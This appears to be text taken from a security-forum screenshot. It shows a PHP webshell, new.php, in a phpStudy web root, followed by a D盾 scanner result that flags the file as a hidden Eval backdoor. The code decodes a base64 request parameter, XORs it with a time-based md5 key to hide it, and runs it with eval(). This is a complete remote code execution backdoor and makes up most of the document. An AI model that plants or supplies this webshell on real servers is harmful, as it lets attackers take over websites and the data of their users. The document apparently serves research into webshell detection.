 D: > phpStudy > PHPTutorial > WWW > work > new.php > ...
1 <?php
2 date_default_timezone_set("PRC");
3 @$post=base64_decode($_REQUEST['test']);
4 $key=md5(date("Y-m-d H:i",time()));
5 echo $key;
6 for($i=0;$i<strlen($post);$i++){
7 $post[$i] = $post[$i] ^ $key[$i%32];
8 }
9 eval($post);
10 ?>
D盾 v2.1.5.3 [测试版]
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:0 发现可疑文件:1 用时:0.00秒
返回
OK
文件（支持拖放目录和扫描） 级别 说明 大小 修改时间
d:\phpstudy\phptutorial\www\work\new.php 4 (内藏)Eval后门 {参数:base64_... 228 2019-10-15 12:25:36
先知社区